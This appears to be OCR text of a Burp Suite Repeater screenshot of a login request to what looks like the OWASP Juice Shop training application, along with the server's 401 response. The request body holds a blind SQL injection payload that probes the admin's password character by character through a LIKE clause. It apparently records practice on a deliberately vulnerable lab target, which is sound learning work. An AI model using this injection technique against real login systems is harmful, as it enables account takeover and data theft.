 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
EASY
Go Cancel < > :3000 ?
SEC
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /rest/user/login HTTP/1.1
Host: ecs-test-server.com:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 123
Origin: http://ecs-test-server.com:3000
Connection: close
Referer: http://ecs-test-server.com:3000/
Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
{"email":"a' or EXISTS(SELECT * FROM users where
email='admin@juice-sh.op' and password LIKE 'a%')
--","password":"admin'"}
HTTP/1.1 401 Unauthorized
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: text/html; charset=utf-8
Content-Length: 26
ETag:
Vary: Accept-Encoding
Date: Mon, 16 Dec 2019 14:46:02 GMT
Connection: close
Invalid email or password.
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
353 bytes | 44 millis
Type here to search
ENG
6:46 AM
16/12/2019
5